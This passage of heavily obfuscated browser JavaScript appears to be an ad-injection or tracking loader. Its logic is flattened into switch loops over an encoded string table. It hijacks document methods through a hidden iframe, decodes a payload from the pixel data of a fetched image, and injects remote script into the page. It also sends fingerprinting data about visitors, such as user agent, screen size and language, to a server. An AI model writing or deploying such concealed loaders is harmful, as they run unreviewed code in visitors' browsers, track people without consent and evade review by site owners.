n[$.ez] === Symbol && n !== Symbol[$.Bj] ? $.Js : typeof n; }; break; case $.Bt: t.qn = function (n, i) { return new f[$.Bw](function (r, u) { for ($._ED = $.z; $._ED < $.Bf; $._ED += $.Bc) { switch ($._ED) { case $.Bc: o[$.cd] = n, o[$.bx] = p.ft, o[$.bq] = p.dt, o[$.ce] = p.st, document[$.CB][$.cn](o, document[$.CB][$.Bs]), o[$.cH] = function () { for ($._Dz = $.z; $._Dz < $.Bf; $._Dz += $.Bc) { switch ($._Dz) { case $.Bc: var t, e; break; case $.z: try { for ($._Dq = $.z; $._Dq < $.Bf; $._Dq += $.Bc) { switch ($._Dq) { case $.Bc: o[$.Bx][$.bB](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.z: var n = (t = o[$.cd], ((e = Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function (n) { return n[$.cd] === t; })[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg) ? e[$.z][$.l][$.fj] : e[$.Bf][$.l][$.fj])[$.Bd]($.Bc, -$.Bc)); break; } } } catch (n) { u(); } break; } } }, o[$.Gn] = function () { o[$.Bx][$.bB](o), u(); }; break; case $.z: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bw](function (v, n) { for ($._Eh = $.z; $._Eh < $.Bf; $._Eh += $.Bc) { switch ($._Eh) { case $.Bc: l[$.ce] = $.cl, l[$.h] = t, l[$.cH] = function () { for ($._Eb = $.z; $._Eb < $.Fv; $._Eb += $.Bc) { switch ($._Eb) { case $.Fi: var f = d(o[$.Jt]($.BF)[$.ej]($.z, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bf: var t = n[$.dy]($.eE); break; case $.Bt: t[$.dm](l, $.z, $.z); break; case $.Bc: n[$.p] = l[$.p], n[$.q] = l[$.q]; break; case $.Ft: return v(s); break; case $.CH: for (var e = t[$.dz]($.z, $.z, l[$.p], l[$.q]), r = e[$.Di], u = r[$.Bd]($.z, $.Fy)[$.Jq](function (n, t) { return (t + $.Bc) % $.CH; })[$.Jp]()[$.dg](function (n, t, e) { return n + t * Math[$.eh]($.fa, e); }, $.z), o = [], c = $.Fy; c < r[$.Gq]; c++)if ((c + $.Bc) % $.CH) { for ($._EH = $.z; $._EH < $.Bf; $._EH += $.Bc) { switch ($._EH) { case $.Bc: (w === _.mt || $.fm <= a) && o[$.aJ](i[$.Dv](a)); break; case $.z: var a = r[c]; break; } } } break; case $.z: var n = document[$.A]($.eD); break; } } }, l[$.Gn] = function () { return n(); }; break; case $.z: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EA = $.z; $._EA < $.Bf; $._EA += $.Bc) { switch ($._EA) { case $.Bc: return new f[$.Bw](function (t, e) { for ($._Dv = $.z; $._Dv < $.Bf; $._Dv += $.Bc) { switch ($._Dv) { case $.Bc: if (r[$.at](c, u), r[$.bt] = i, r[$.cG] = !$.z, r[$.cE](_.vt, d(encodeURI(o))), r[$.cH] = function () { for ($._DH = $.z; $._DH < $.Bf; $._DH += $.Bc) { switch ($._DH) { case $.Bc: n[$.dp] = r[$.dp], n[$.Cl] = i === _.ht ? JSON[$.em](r[$.Cl]) : r[$.Cl], $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? t(n) : e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); break; case $.z: var n = $.$(); break; } } }, r[$.Gn] = function () { e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); }, c === _.yt) { for ($._Dr = $.z; $._Dr < $.Bf; $._Dr += $.Bc) { switch ($._Dr) { case $.Bc: r[$.cE](_.lt, _.wt), r[$.cz](n); break; case $.z: var n = $.dh === (void $.z === a ? $.CG : b(a)) ? JSON[$.em](a) : a; break; } } } else r[$.cz](); break; case $.z: var r = new window[$.ci](); break; } } }); break; case $.z: var i = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, c = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, a = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }, t.zn = function (t, w) { for ($._EC = $.z; $._EC < $.Bf; $._EC += $.Bc) { switch ($._EC) { case $.Bc: return new f[$.Bw](function (o, i) { for ($._Dx = $.z; $._Dx < $.Bt; $._Dx += $.Bc) { switch ($._Dx) { case $.Bf: window[$.B]($.Gm, n), f[$.h] = t, (document[$.c] || document[$.j])[$.n](f), v = setTimeout(l, p.Xn); break; case $.Bc: function n(n) { for ($._Du = $.z; $._Du < $.Bf; $._Du += $.Bc) { switch ($._Du) { case $.Bc: if (t === a) if (null === n[$.Di][t]) { for ($._DG = $.z; $._DG < $.Bf; $._DG += $.Bc) { switch ($._DG) { case $.Bc: e[t] = $.$($.ep, $.eq, $.bp, d(encodeURI(w)), $.br, m, $.c, $.dh === (void $.z === y ? $.CG : b(y)) ? JSON[$.em](y) : y), m === _.yt && (e[t][$.fE] = JSON[$.em]($.$($.Cm, _.wt))), f[$.u][$.Ix](e, $.Jn); break; case $.z: var e = $.$(); break; } } } else { for ($._Dt = $.z; $._Dt < $.Bt; $._Dt += $.Bc) { switch ($._Dt) { case $.Bf: r[$.dp] = u[$.fh], r[$.Cl] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? o(r) : i(new Error($.eJ + r[$.dp] + $.es + w)); break; case $.Bc: var r = $.$(), u = JSON[$.fe](c(n[$.Di][t])); break; case $.z: s = !$.z, l(), clearTimeout(v); break; } } } break; case $.z: var t = Object[$.Jm](n[$.Di])[$.ag](); break; } } } break; case $.z: var a = ($.z, g.Y)(t), f = ($.z, g.Z)(), s = !$.Bc, v = void $.z, l = function () { try { f[$.Bx][$.bB](f), window[$.C]($.Gm, n), s || i(new Error($.eB)); } catch (n) { } }; break; } } }); break; case $.z: var h = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, m = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, y = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function M(n) { for ($._z = $.z; $._z < $.Bf; $._z += $.Bc) { switch ($._z) { case $.Bc: return new Uint8Array(t)[$.Jl](function (n, t) { return e[$.av](t); }); break; case $.z: var e = c(n), t = new ArrayBuffer(e[$.Gq]); break; } } } break; case $.CH: var u, p = r($.GD), _ = r($.Fo), g = r($.CH), o = r($.Ga), f = (u = o) && u[$.Bq] ? u : $.$($.Bw, u); break; case $.z: $.CF; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._Em = $.z; $._Em < $.Fi; $._Em += $.Bc) { switch ($._Em) { case $.Bt: function i(t) { return l(function (n) { n(t); }); } break; case $.Bc: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._Ek = $.z; $._Ek < $.CH; $._Ek += $.Bc) { switch ($._Ek) { case $.Bt: function t(t) { return function (n) { c && (c = $.z, e(v, t, n)); }; } break; case $.Bc: if (o && v(s, o) | v(d, o)) try { c = o[$.bf]; } catch (n) { u = $.z, o = n; } break; case $.Bf: if (v(s, c)) try { c[$.Bb](o, t($.Bc), u = t($.z)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.z; n < i[$.Gq];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.z: if (i = e.q, r != v) return l(function (n, t) { i[$.aJ]($.$($.Ib, this, $.ey, n, $.IJ, t, $.Bc, r, $.z, u)); }); break; } } }).q = [], a[$.Bb](a = $.$($.bf, function (n, t) { return f(n, t); }, $.eg, function (n) { return f($.z, n); }), function (n) { f(v, $.Bc, n); }, function (n) { f(v, $.z, n); }), a; } break; case $.CH: (n[$.BH] = l)[$.bn] = i, l[$.ao] = function (e) { return l(function (n, t) { t(e); }); }, l[$.ap] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gq] || e(o), n[$.Jl](function (n, t) { i(n)[$.bf](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.aq] = function (n) { return l(function (t, e) { n[$.Jl](function (n) { i(n)[$.bf](t, e); }); }); }; break; case $.Bf: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bf], v(s, u) ? r == n ? e(TypeError()) : u[$.Bb](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.z: function v(n, t) { return (typeof t)[$.z] == n; } break; } } }($.Cp, $.fv); }[$.Bb](t, e($.fw)[$.Jg])); }, function (n, u, o) { (function (n) { for ($._Cn = $.z; $._Cn < $.Bt; $._Cn += $.Bc) { switch ($._Cn) { case $.Bf: u[$.Ja] = function () { return new r(e[$.Bb](setTimeout, t, arguments), clearTimeout); }, u[$.Jb] = function () { return new r(e[$.Bb](setInterval, t, arguments), clearInterval); }, u[$.Jc] = u[$.ah] = function (n) { n && n[$.aA](); }, r[$.Bj][$.Jz] = r[$.Bj][$.bg] = function () { }, r[$.Bj][$.aA] = function () { this[$.al][$.Bb](t, this[$.ak]); }, u[$.Jd] = function (n, t) { clearTimeout(n[$.bv]), n[$.bh] = t; }, u[$.Je] = function (n) { clearTimeout(n[$.bv]), n[$.bh] = -$.Bc; }, u[$.Jf] = u[$.ai] = function (n) { for ($._Cc = $.z; $._Cc < $.Bt; $._Cc += $.Bc) { switch ($._Cc) { case $.Bf: $.z <= t && (n[$.bv] = setTimeout(function () { n[$.ee] && n[$.ee](); }, t)); break; case $.Bc: var t = n[$.bh]; break; case $.z: clearTimeout(n[$.bv]); break; } } }, o($.JB), u[$.Jg] = $.CG != typeof self && self[$.Jg] || void $.z !== n && n[$.Jg] || this && this[$.Jg], u[$.Jh] = $.CG != typeof self && self[$.Jh] || void $.z !== n && n[$.Jh] || this && this[$.Jh]; break; case $.Bc: function r(n, t) { this[$.ak] = n, this[$.al] = t; } break; case $.z: var t = void $.z !== n && n || $.CG != typeof self && self || window, e = Function[$.Bj][$.Bu]; break; } } }[$.Bb](u, o($.fI))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Et = $.z; $._Et < $.CH; $._Et += $.Bc) { switch ($._Et) { case $.Bt: function l(n) { if (f) setTimeout(l, $.z, n); else { for ($._DA = $.z; $._DA < $.Bf; $._DA += $.Bc) { switch ($._DA) { case $.Bc: if (t) { for ($._Cz = $.z; $._Cz < $.Bf; $._Cz += $.Bc) { switch ($._Cz) { case $.Bc: try { !function (n) { for ($._CD = $.z; $._CD < $.Bf; $._CD += $.Bc) { switch ($._CD) { case $.Bc: switch (e[$.Gq]) { case $.z: t(); break; case $.Bc: t(e[$.z]); break; case $.Bf: t(e[$.z], e[$.Bc]); break; case $.Bt: t(e[$.z], e[$.Bc], e[$.Bf]); break; default: t[$.Bu](r, e); }break; case $.z: var t = n[$.dt], e = n[$.du]; break; } } }(t); } finally { v(n), f = !$.Bc; } break; case $.z: f = !$.z; break; } } } break; case $.z: var t = a[n]; break; } } } } break; case $.Bc: if (!e[$.Jg]) { for ($._Es = $.z; $._Es < $.Bf; $._Es += $.Bc) { switch ($._Es) { case $.Bc: d = d && d[$.Ja] ? d : e, $.bi === $.$()[$.BG][$.Bb](e[$.df]) ? u = function (n) { w[$.Er](function () { l(n); }); } : !function () { if (e[$.Ix] && !e[$.fJ]) { for ($._Dj = $.z; $._Dj < $.Bf; $._Dj += $.Bc) { switch ($._Dj) { case $.Bc: return e[$.ff] = function () { n = !$.Bc; }, e[$.Ix]($.BF, $.Jn), e[$.ff] = t, n; break; case $.z: var n = !$.z, t = e[$.ff]; break; } } } }() ? e[$.fl] ? ((t = new MessageChannel())[$.fo][$.ff] = function (n) { l(n[$.Di]); }, u = function (n) { t[$.fp][$.Ix](n); }) : s && $.fu in s[$.A]($.Cv) ? (o = s[$.j], u = function (n) { for ($._Eo = $.z; $._Eo < $.Bf; $._Eo += $.Bc) { switch ($._Eo) { case $.Bc: t[$.fu] = function () { l(n), t[$.fu] = null, o[$.bB](t), t = null; }, o[$.n](t); break; case $.z: var t = s[$.A]($.Cv); break; } } }) : u = function (n) { setTimeout(l, $.z, n); } : (i = $.fy + Math[$.BD]() + $.gA, n = function (n) { n[$.fz] === e && $.gC == typeof n[$.Di] && $.z === n[$.Di][$.Jk](i) && l(+n[$.Di][$.Bd](i[$.Gq])); }, e[$.B] ? e[$.B]($.Gm, n, !$.Bc) : e[$.gB]($.ff, n), u = function (n) { e[$.Ix](i + n, $.Jn); }), d[$.Jg] = function (n) { for ($._Cw = $.z; $._Cw < $.CH; $._Cw += $.Bc) { switch ($._Cw) { case $.Bt: return a[c] = r, u(c), c++; break; case $.Bc: for (var t = new Array(arguments[$.Gq] - $.Bc), e = $.z; e < t[$.Gq]; e++)t[e] = arguments[e + $.Bc]; break; case $.Bf: var r = $.$($.dt, n, $.du, t); break; case $.z: $.Fc != typeof n && (n = new Function($.BF + n)); break; } } }, d[$.Jh] = v; break; case $.z: var u, o, t, i, n, c = $.Bc, a = $.$(), f = !$.Bc, s = e[$.v], d = Object[$.ca] && Object[$.ca](e); break; } } } break; case $.Bf: function v(n) { delete a[n]; } break; case $.z: $.CF; break; } } }($.CG == typeof self ? void $.z === n ? this : n : self); }[$.Bb](t, e($.fI), e($.fm))); }, function (n, t) { for ($._Cx = $.z; $._Cx < $.Fx; $._Cx += $.Bc) { switch ($._Cx) { case $.Fm: function h() { } break; case $.CH: !function () { for ($._BD = $.z; $._BD < $.Bf; $._BD += $.Bc) { switch ($._BD) { case $.Bc: try { r = $.Fc == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.z: try { e = $.Fc == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fv: function l() { if (!s) { for ($._Cr = $.z; $._Cr < $.CH; $._Cr += $.Bc) { switch ($._Cr) { case $.Bt: a = null, s = !$.Bc, function (t) { for ($._Ce = $.z; $._Ce < $.Bt; $._Ce += $.Bc) { switch ($._Ce) { case $.Bf: try { r(t); } catch (n) { try { return r[$.Bb](null, t); } catch (n) { return r[$.Bb](this, t); } } break; case $.Bc: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.z: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.Bc: s = !$.z; break; case $.Bf: for (var t = f[$.Gq]; t;) { for ($._CG = $.z; $._CG < $.Bf; $._CG += $.Bc) { switch ($._CG) { case $.Bc: d = -$.Bc, t = f[$.Gq]; break; case $.z: for (a = f, f = []; ++d < t;)a && a[d][$.Gv](); break; } } } break; case $.z: var n = c(v); break; } } } } break; case $.Bt: function c(t) { for ($._Bw = $.z; $._Bw < $.Bt; $._Bw += $.Bc) { switch ($._Bw) { case $.Bf: try { return e(t, $.z); } catch (n) { try { return e[$.Bb](null, t, $.z); } catch (n) { return e[$.Bb](this, t, $.z); } } break; case $.Bc: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.z); break; case $.z: if (e === setTimeout) return setTimeout(t, $.z); break; } } } break; case $.Fl: function w(n, t) { this[$.JH] = n, this[$.JI] = t; } break; case $.Fi: var a, f = [], s = !$.Bc, d = -$.Bc; break; case $.Bf: function i() { throw new Error($.Gy); } break; case $.Bc: function o() { throw new Error($.Gx); } break; case $.GG: u[$.Er] = function (n) { for ($._CB = $.z; $._CB < $.Bt; $._CB += $.Bc) { switch ($._CB) { case $.Bf: f[$.aJ](new w(n, t)), $.Bc !== f[$.Gq] || s || c(l); break; case $.Bc: if ($.Bc < arguments[$.Gq]) for (var e = $.Bc; e < arguments[$.Gq]; e++)t[e - $.Bc] = arguments[e]; break; case $.z: var t = new Array(arguments[$.Gq] - $.Bc); break; } } }, w[$.Bj][$.Gv] = function () { this[$.JH][$.Bu](null, this[$.JI]); }, u[$.Es] = $.Et, u[$.Et] = !$.z, u[$.Eu] = $.$(), u[$.Ev] = [], u[$.Ew] = $.BF, u[$.Ex] = $.$(), u.on = h, u[$.Ey] = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = function (n) { return []; }, u[$.FH] = function (n) { throw new Error($.aF); }, u[$.FI] = function () { return $.Iz; }, u[$.FJ] = function (n) { throw new Error($.aG); }, u[$.Fa] = function () { return $.z; }; break; case $.Ft: function v() { s && a && (s = !$.Bc, a[$.Gq] ? f = a[$.bw](f) : d = -$.Bc, f[$.Gq] && l()); } break; case $.z: var e, r, u = n[$.BH] = $.$(); break; } } }, function (n, t, e) { for ($._Ee = $.z; $._Ee < $.Fl; $._Ee += $.Bc) { switch ($._Ee) { case $.Fv: a.Nt = $.Cq, a.qt = $.Cu, a.Ct = $.IJ, a.Dt = $.Ia, a.Rt = $.Ib, a.Ut = $.Ht; break; case $.Bt: t.Cn = function (n, t) { for ($._v = $.z; $._v < $.Bf; $._v += $.Bc) { switch ($._v) { case $.Bc: h[i] = c + $.Bc, h[u] = new Date()[$.bG](), h[o] = $.BF; break; case $.z: var e = x(n, t), r = j(e, $.Bt), u = r[$.z], o = r[$.Bc], i = r[$.Bf], c = parseInt(h[i], $.GG) || $.z; break; } } }, t.Dn = function (n, t, e) { for ($._Cv = $.z; $._Cv < $.Bt; $._Cv += $.Bc) { switch ($._Cv) { case $.Bf: var b, p, _, g; break; case $.Bc: if (h[o] && !h[i]) { for ($._Cs = $.z; $._Cs < $.CH; $._Cs += $.Bc) { switch ($._Cs) { case $.Bt: b = y, p = $.dc + ($.z, O.N)() + $.ei, _ = Object[$.Jm](b)[$.Jl](function (n) { for ($._Ca = $.z; $._Ca < $.Bf; $._Ca += $.Bc) { switch ($._Ca) { case $.Bc: return [n, t][$.Jt]($.ew); break; case $.z: var t = f(b[n]); break; } } })[$.Jt]($.fH), (g = new window[$.ci]())[$.at]($.IG, p, !$.z), g[$.cE](T, S), g[$.cz](_); break; case $.Bc: h[i] = d, h[c] = $.z; break; case $.Bf: var y = $.$($.dD, n, $.dE, w, $.dF, v, $.dG, e, $.dH, d, $.fB, function () { for ($._By = $.z; $._By < $.CH; $._By += $.Bc) { switch ($._By) { case $.Bt: return h[A] = t; break; case $.Bc: if (n) return n; break; case $.Bf: var t = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.z: var n = h[A]; break; } } }(), $.dI, m, $.dJ, s, $.da, a, $.dk, navigator[$.ct], $.dw, window[$.as][$.p], $.dx, window[$.as][$.q], $.br, t || k, $.eH, new Date()[$.bI](), $.ea, ($.z, M[$.Bw])(e), $.eb, ($.z, M[$.Bw])(w), $.ec, ($.z, M[$.Bw])(m), $.ed, navigator[$.cv] || navigator[$.dv]); break; case $.z: var a = parseInt(h[c], $.GG) || $.z, s = parseInt(h[o], $.GG), d = new Date()[$.bG](), v = d - s, l = document, w = l[$.dE], m = window[$.cA][$.cd]; break; } } } break; case $.z: var r = x(n, t), u = j(r, $.Bt), o = u[$.z], i = u[$.Bc], c = u[$.Bf]; break; } } }; break; case $.Fi: var T = $.Cm, S = $.Cn, A = $.Co, o = $.Cp, i = $.Cq, c = $.Cr, k = $.Cs, a = $.$(); break; case $.Bf: var j = function (n, t) { for ($._EJ = $.z; $._EJ < $.Bt; $._EJ += $.Bc) { switch ($._EJ) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EF = $.z; $._EF < $.Bt; $._EF += $.Bc) { switch ($._EF) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function x(n, t) { for ($._c = $.z; $._c < $.Bf; $._c += $.Bc) { switch ($._c) { case $.Bc: return [[A, r][$.Jt](e), [A, r, o][$.Jt](e), [A, r, i][$.Jt](e)]; break; case $.z: var e = a[t] || c, r = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.CH: var r, u = e($.GG), M = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), O = e($.Bc); break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Er = $.z; $._Er < $.Fi; $._Er += $.Bc) { switch ($._Er) { case $.Bt: function s(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (v, l) { for ($._Eq = $.z; $._Eq < $.Bf; $._Eq += $.Bc) { switch ($._Eq) { case $.Bc: return ($.z, o.Bn)(n)[$.bf](function (n) { return (n = n && $.Cl in n ? n[$.Cl] : n) && ($.z, a.zt)(w.e, n), n; })[$.eg](function () { return ($.z, a.Ht)(w.e); })[$.bf](function (n) { for ($._Ep = $.z; $._Ep < $.Bf; $._Ep += $.Bc) { switch ($._Ep) { case $.Bc: n && (n = n[$.Bh](new RegExp($.e, $.Bl), (d = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[d] = c, d))[$.Bh](new RegExp($.f, $.Bl), (s = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[s] = e, s))[$.Bh](new RegExp($.BC, $.Bl), (r = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[r] = f, r))[$.Bh](new RegExp($.fx, $.Bl), (t = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[t] = i, t)), u = n, o = v, a = l, new b[$.Bw](function (n, t) { for ($._Ej = $.z; $._Ej < $.Fi; $._Ej += $.Bc) { switch ($._Ej) { case $.Bt: try { _[$.Bx][$.cn](e, _); } catch (n) { (document[$.c] || document[$.j])[$.n](e); } break; case $.Bc: var e = document[$.A]($.Cv), r = document[$.i](u); break; case $.CH: setTimeout(function () { return e[$.Bx][$.bB](e), ($.z, y.ln)(o) ? (($.z, m[$.Ds])($.fq), n()) : t(); }); break; case $.Bf: e[$.cH] = a, e[$.n](r), -$.Bc < [h.Mn, h.Tn, h.On][$.Jk](w.g) && (e[$.fr]($.fs, w.e), e[$.fr]($.ft, ($.z, p[$.Bw])(c(w.M)))); break; case $.z: ($.z, m[$.Ds])($.fn); break; } } })); break; case $.z: var u, o, a, t, r, s, d; break; } } }); break; case $.z: var n = v === h._n ? ($.z, u[$.Dq])() : c(w.M); break; } } }; break; case $.CH: var _ = document[$.a]; break; case $.Bf: var w = r($.z), h = r($.Fm), m = r($.Bf), u = r($.Bc), o = r($.Fx), a = r($.Gb), y = r($.Fv), b = s(r($.Ga)), p = s(r($.GG)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ef = $.z; $._Ef < $.Ft; $._Ef += $.Bc) { switch ($._Ef) { case $.Fi: function f(n) { for ($._d = $.z; $._d < $.Bf; $._d += $.Bc) { switch ($._d) { case $.Bc: return [[r, t][$.Jt](o), [r, t][$.Jt](u)]; break; case $.z: var t = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.Bf: var c = function (n, t) { for ($._Ea = $.z; $._Ea < $.Bt; $._Ea += $.Bc) { switch ($._Ea) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EG = $.z; $._EG < $.Bt; $._EG += $.Bc) { switch ($._EG) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.zt = function (n, t) { for ($._e = $.z; $._e < $.Bf; $._e += $.Bc) { switch ($._e) { case $.Bc: h[u] = $.z, h[o] = t; break; case $.z: var e = f(n), r = c(e, $.Bf), u = r[$.z], o = r[$.Bc]; break; } } }, t.Ht = function (n) { for ($._t = $.z; $._t < $.Bt; $._t += $.Bc) { switch ($._t) { case $.Bf: return h[r] = o + $.Bc, i; break; case $.Bc: { for ($._r = $.z; $._r < $.Bf; $._r += $.Bc) { switch ($._r) { case $.Bc: if (!i) return null; break; case $.z: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.z: var t = f(n), e = c(t, $.Bf), r = e[$.z], u = e[$.Bc], o = parseInt(h[r], $.GG) || $.z, i = h[u]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: var r = $.Ct, u = $.Cu, o = $.Cr, a = $.Bt; break; case $.z: $.CF; break; } } }]); break; case $.CH: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.k](function (n) { document[n] = function () { return b[$.u][$.v][n][$.Bu](window[$.v], arguments); }; }), [$.a, $.b, $.c][$.k](function (n) { Object[$.BI](document, n, $.$($.Bv, function () { return window[$.v][n]; }, $.Be, !$.Bc)); }), document[$.i] = function () { return arguments[$.z] = arguments[$.z][$.Bh](new RegExp($.Bk, $.Bl), k), b[$.u][$.v][$.i][$.Bb](window[$.v], arguments[$.z]); }; break; case $.Fv: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = e; } break; case $.Bt: var k = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Fl: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = g; } break; case $.Fi: try { h = window[$.t]; } catch (n) { delete window[$.t], window[$.t] = $.$($.Bm, $.$(), $.CC, function (n, t) { return this[$.Bm][n] = i(t); }, $.CE, function (n) { return this[$.Bm][$.Bn](n) ? this[$.Bm][n] : void $.z; }, $.CA, function (n) { return delete this[$.Bm][n]; }, $.Bz, function () { return this[$.Bm] = $.$(); }), h = window[$.t]; } break; case $.Bf: b[$.l][$.o] = $.w, b[$.l][$.p] = $.x, b[$.l][$.q] = $.x, b[$.l][$.r] = $.y, b[$.l][$.s] = $.z, b[$.h] = $.m, a[$.j][$.n](b), i = b[$.u][$.BA], c = b[$.u][$.e], d = b[$.u][$.BB], e = b[$.u][$.f], f = b[$.u][$.BC], g = b[$.u][$.g]; break; case $.Bc: try { b = window[$.v][$.A]($.BE); } catch (n) { for ($._D = $.z; $._D < $.Bf; $._D += $.Bc) { switch ($._D) { case $.Bc: j[$.Bp] = $.Br, b = j[$.Bs]; break; case $.z: var j = (a[$.a] ? a[$.a][$.Bx] : a[$.c] || a[$.CB])[$.CD](); break; } } } break; case $.Ft: try { window[$.e]; } catch (n) { delete window[$.e], window[$.e] = c; } break; case $.z: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var f = String.fromCharCode; function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 579; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3